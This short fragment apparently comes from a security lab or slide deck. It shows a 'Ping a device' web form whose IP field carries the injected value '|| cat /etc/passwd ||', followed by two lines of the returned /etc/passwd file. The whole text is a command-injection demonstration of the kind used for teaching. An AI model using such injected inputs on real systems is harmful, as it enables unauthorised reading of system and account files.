 Ping a device
Enter an IP address: || cat /etc/passwd || Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin